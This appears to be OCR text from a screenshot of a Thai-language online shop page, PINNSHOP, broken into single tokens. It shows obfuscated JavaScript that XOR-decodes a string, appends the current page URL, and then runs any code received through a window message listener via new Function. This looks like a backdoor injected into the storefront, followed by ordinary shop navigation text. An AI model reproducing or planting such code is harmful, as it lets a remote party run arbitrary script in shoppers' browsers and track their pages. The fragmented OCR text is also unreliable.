
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
Shop
4763 results